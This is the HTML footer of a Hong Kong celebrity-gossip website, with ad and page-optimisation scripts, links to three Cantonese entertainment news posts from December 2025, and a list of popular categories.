<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_096 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#0665696872676572466e6d616067646a632865696b"><span class="__cf_email__" data-cfemail="7f1c10110b1e1c0b3f171418191e1d131a511c1012">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_b04 td_block_template_1"  data-td-block-uid="tdi_13_b04" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_b04 = new tdBlock();
block_tdi_13_b04.id = "tdi_13_b04";
block_tdi_13_b04.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_b04","tdc_css_class":"tdi_13_b04","tdc_css_class_style":"tdi_13_b04_rand_style"}';
block_tdi_13_b04.td_column_number = "1";
block_tdi_13_b04.block_type = "td_block_7";
block_tdi_13_b04.post_count = "3";
block_tdi_13_b04.found_posts = "1761";
block_tdi_13_b04.header_color = "";
block_tdi_13_b04.ajax_pagination_infinite_stop = "";
block_tdi_13_b04.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_b04);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_b04 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_811 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_811" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e4%bd%95%e4%be%9d%e5%a9%b7%e6%89%ae%e6%80%a7%e6%84%9f%e5%b0%8f%e9%87%8e%e8%b2%93%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="何依婷扮性感小野貓大曬雪白美腿(多圖)" ><img class="entry-thumb" src="" alt="" title="何依婷扮性感小野貓大曬雪白美腿(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/11/314750534_809824113585494_6219485044333470443_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e4%bd%95%e4%be%9d%e5%a9%b7%e6%89%ae%e6%80%a7%e6%84%9f%e5%b0%8f%e9%87%8e%e8%b2%93%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" title="何依婷扮性感小野貓大曬雪白美腿(多圖)">何依婷扮性感小野貓大曬雪白美腿(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T15:55:07+08:00" >2022-11-12</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e4%bd%95%e4%be%9d%e5%a9%b7%e6%89%ae%e6%80%a7%e6%84%9f%e5%b0%8f%e9%87%8e%e8%b2%93%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696f11807d123
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->